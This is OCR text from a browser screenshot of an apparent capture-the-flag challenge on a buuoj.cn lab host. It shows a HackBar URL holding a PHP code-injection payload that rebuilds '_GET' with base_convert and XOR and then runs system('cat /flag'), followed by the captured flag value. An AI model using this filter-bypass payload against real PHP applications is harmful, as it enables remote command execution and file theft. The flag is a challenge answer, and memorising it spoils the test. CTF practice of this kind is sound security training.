 a09153c1-75df-48f1-9d5a-59
不安全 a09153c1-75df-48f1-9d5a-59b0dbaf2bad.node3.buuoj.cn/?c=$pi=base_convert;$pi=$pi(53179,10,36)^$pi(1109…
H
4
base_convertflag{45d907dd-df5b-433b-bea3-6196dc20ad2b}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a09153c1-75df-48f1-9d5a-59b0dbaf2bad.node3.buuoj.cn/?c=$pi=base_convert;$pi=$pi(53179,10,36)^$pi(1109136,10,36);${$pi}{0}(${$pi}
{1})&0=system&1=cat /flag
Enable POST ADD HEADER